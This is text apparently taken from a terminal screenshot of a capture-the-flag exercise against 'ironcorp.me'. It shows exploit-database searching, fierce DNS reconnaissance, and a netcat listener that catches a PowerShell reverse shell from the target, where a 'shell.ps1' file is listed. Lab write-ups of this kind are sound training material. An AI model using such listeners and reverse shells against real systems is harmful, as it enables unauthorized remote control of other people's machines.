 Shell No. 1
File Actions Edit View Help
❯ searchsploit dashtreme
Exploits: No Results
Shellcodes: No Results
❯ fierce
❯ fierce
❯ fierce --dns ironcorp.me
usage: fierce [-h] [--domain DOMAIN] [--connect] [--wide] [--traverse TRAVERSE] [--search SEARCH [SEARCH ...]]
[--range RANGE] [--delay DELAY] [--subdomains SUBDOMAINS [SUBDOMAINS ...] | --subdomain-file
SUBDOMAIN_FILE] [--dns-servers DNS_SERVERS [DNS_SERVERS ...] | --dns-file DNS_FILE] [--tcp]
fierce: error: ambiguous option: --dns could match --dns-servers, --dns-file
❯ fierce --domain ironcorp.me
NS: b2.nic.me. a0.nic.me. a2.nic.me. b0.nic.me. c0.nic.me.
SOA: ns.nic.me. (89.188.44.44)
Zone: failure
Wildcard: failure
^CExiting...
❯ nc -nlvp 4545
listening on [any] 4545 ...
connect to [10.8.163.164] from (UNKNOWN) [10.10.103.58] 50055
PS E:\xampp\htdocs\internal> dir
Directory: E:\xampp\htdocs\internal
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/27/2020 8:38 AM 53 .htaccess
-a---- 4/11/2020 9:34 AM 131 index.php
-a---- 4/11/2020 9:34 AM 142 name.php
-a---- 3/16/2021 8:12 PM 503 shell.ps1
PS E:\xampp\htdocs\internal>